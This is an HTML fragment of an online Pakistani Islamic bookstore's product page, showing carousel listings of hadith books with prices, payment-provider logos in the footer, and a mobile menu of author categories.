	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>38,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;38,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>22,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;22,800.00.</span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20177 status-publish last instock product_cat-book-packages-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="20177">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/islam-mein-ahadees-nabvi-ki-chay-barri-kutub%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d9%85%db%8c%da%ba-%d8%a7%d8%ad%d8%a7%d8%af%db%8c%d8%ab-%d9%86%d8%a8%d9%88%db%8c-%da%a9%db%8c-%da%86%da%be-%d8%a8%da%91%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25824" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-800x800.jpeg 800w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-1536x1536.jpeg 1536w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-860x860.jpeg 860w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1.jpeg 1600w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-430x430.jpeg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25824" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-800x800.jpeg 800w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-1536x1536.jpeg 1536w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-860x860.jpeg 860w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-1.jpeg 1600w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20177" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/islam-mein-ahadees-nabvi-ki-chay-barri-kutub%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d9%85%db%8c%da%ba-%d8%a7%d8%ad%d8%a7%d8%af%db%8c%d8%ab-%d9%86%d8%a8%d9%88%db%8c-%da%a9%db%8c-%da%86%da%be-%d8%a8%da%91%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20177">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20177" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20177" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20177" data-product_sku="" aria-label="Add to cart: &ldquo;Islam Mein Ahadees Nabvi Ki Chay Barri Kutubاسلام میں احادیث نبوی کی چھ بڑی کتب&rdquo;" rel="nofollow" data-success_message="&ldquo;Islam Mein Ahadees Nabvi Ki Chay Barri Kutub&lt;/br&gt;اسلام میں احادیث نبوی کی چھ بڑی کتب&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/islam-mein-ahadees-nabvi-ki-chay-barri-kutub%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d9%85%db%8c%da%ba-%d8%a7%d8%ad%d8%a7%d8%af%db%8c%d8%ab-%d9%86%d8%a8%d9%88%db%8c-%da%a9%db%8c-%da%86%da%be-%d8%a8%da%91%db%8c/">Islam Mein Ahadees Nabvi Ki Chay Barri Kutub</br>اسلام میں احادیث نبوی کی چھ بڑی کتب</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20143 status-publish first instock product_cat-abu-hamza-mufti-zafar-jabbar-chishti product_cat-abu-hamza-mufti-zafar-jabbar-chisti product_cat-all-books product_cat-book-packages-bundle-offer product_cat-hadees product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="20143">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/riaz-al-saliheen%d8%b1%db%8c%d8%a7%d8%b6-%d8%a7%d9%84%d8%b5%d8%a7%d9%84%d8%ad%db%8c%d9%86/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20223" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20223" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20143" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/riaz-al-saliheen%d8%b1%db%8c%d8%a7%d8%b6-%d8%a7%d9%84%d8%b5%d8%a7%d9%84%d8%ad%db%8c%d9%86/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20143">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20143" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20143" data-product_sku="" aria-label="Add to cart: &ldquo;Riaz al Saliheenریاض الصالحین&rdquo;" rel="nofollow" data-success_message="&ldquo;Riaz al Saliheen&lt;/br&gt;ریاض الصالحین&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/riaz-al-saliheen%d8%b1%db%8c%d8%a7%d8%b6-%d8%a7%d9%84%d8%b5%d8%a7%d9%84%d8%ad%db%8c%d9%86/">Riaz al Saliheen</br>ریاض الصالحین</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-874 -->
			
					
	</div>

</div>

</div><!-- #product-20062 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
